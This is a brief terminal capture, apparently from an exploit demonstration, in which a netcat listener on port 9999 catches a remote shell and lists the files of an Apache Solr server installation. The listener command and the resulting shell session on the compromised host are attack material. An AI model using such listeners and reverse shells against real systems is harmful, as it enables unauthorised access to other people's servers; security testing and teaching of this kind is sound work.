 ➜ server nc -lvv 9999
bash: no job control in this shell
bash-3.2$ ls
${sys:solr.log.dir}
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
bash-3.2$